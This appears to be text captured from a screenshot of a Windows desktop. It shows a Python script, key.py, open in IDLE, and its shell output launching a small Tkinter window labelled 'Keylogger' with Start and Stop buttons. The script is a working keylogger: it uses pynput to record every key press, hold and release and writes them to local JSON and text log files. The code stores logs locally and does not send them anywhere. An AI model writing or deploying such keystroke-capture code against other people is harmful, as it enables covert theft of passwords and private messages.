 File Explorer
key.py - C:\Users\meow\Documents\key.py (3.11.0)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
*IDLE Shell 3.11.0*
File Edit Shell Debug Options Window Help
Python 3.11.0 (main, Oct 24 2022, 18:26:48) [MSC v.1933 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
==================== RESTART: C:\Users\meow\Documents\key.py ===================
Keylogger
Click "Start" to begin keylogging.
Start
Stop
Type here to search
8:19 AM
4/4/2024
2